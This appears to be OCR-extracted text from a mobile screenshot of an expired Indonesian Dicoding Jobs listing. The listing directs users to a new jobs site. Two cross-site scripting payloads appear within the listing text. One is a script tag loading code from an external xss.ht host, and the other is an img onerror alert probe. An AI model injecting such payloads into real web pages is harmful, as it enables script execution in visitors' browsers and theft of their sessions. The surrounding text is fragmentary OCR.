
memberikan pengalaman pengguna
yang lebih baik. Klik tombol di bawah
Deskripsi Pekerjaan
untuk berpindah ke Dicoding Jobs yang
"><script src=https://zheev.xss.ht></script>
baru.
Syarat Pelamar
Ke Dicoding Jobs yang baru
<img src=x onerror=alert(document.domain)>
Lowongan tidak menerima lamaran baru karena
sudah melewati tanggal aktif.
Dicoding Space